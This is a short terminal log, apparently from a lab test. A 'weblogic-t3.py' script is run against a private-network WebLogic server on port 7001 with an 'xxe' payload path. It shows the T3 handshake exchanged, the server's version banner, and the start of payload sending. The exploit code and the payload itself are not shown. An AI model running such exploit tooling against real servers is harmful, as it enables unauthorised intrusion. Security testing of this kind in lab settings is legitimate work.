 automne@ubuntu:~/WeblogicTest$ python weblogic-t3.py 192.168.126.128 7001 ../Ide
aProjects/WeblogicVuls/xxe
connecting to 192.168.126.128 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO:12.2.1.3.0.false
AS:2048
HL:19
MS:10000000
PN:DOMAIN
"
sending payload...